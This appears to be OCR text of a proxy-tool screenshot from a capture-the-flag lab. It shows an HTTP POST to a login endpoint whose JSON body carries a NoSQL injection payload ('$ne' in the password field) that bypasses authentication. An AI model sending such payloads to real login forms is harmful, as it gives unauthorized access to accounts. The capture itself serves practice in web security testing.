 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 {"user": "admin", "password": {"$ne": "admin"}}